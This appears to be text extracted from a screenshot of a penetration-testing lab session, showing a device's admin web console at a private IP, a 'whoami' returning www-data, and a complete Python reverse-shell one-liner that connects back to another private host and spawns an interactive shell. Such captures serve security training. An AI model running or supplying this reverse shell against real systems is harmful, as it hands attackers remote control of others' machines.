 192.168.66.97:8091/index.php?page=system_info
ali Docs Exploit-DB Google Hacking DB OffSec CyberChef Online - Reverse Shell … NetSecFocus Trophy R…
admin
System
System Language Advanced Console
torproxy.php
webconsole.php
wifi_functions.php
user@192.168.66.97 ~$ whoami
www-data
user@192.168.66.97 ~$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192
.168.49.66",42042));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'